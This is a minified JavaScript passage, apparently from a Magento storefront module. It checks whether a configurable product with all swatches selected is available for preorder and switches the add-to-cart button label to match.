var totalSuperAttributes=superAttributes.length;var addToCartButton=$("#product-addtocart-button");if(totalSwatches==totalSuperAttributes){var productId=config.params.productId;var productType=config.params.productType;var checkPreorderUrl=config.checkPreorderUrl;addToCartButton.prop('disabled',true);addToCartButton.text($.mage.__('Checking...'));storage.post(checkPreorderUrl,JSON.stringify({productId:productId,productType:productType,superAttributes:superAttributes})).done(function(response){addToCartButton.prop('disabled',false);if(response.status=='success'&&response.isPreorderProduct==1){addToCartButton.text($.mage.__('Preorder'));self.isNeedToDisplayPreorderInfo(true);self.getPreorderAvailableOn(response.availabilityOn);}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}});}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}}});});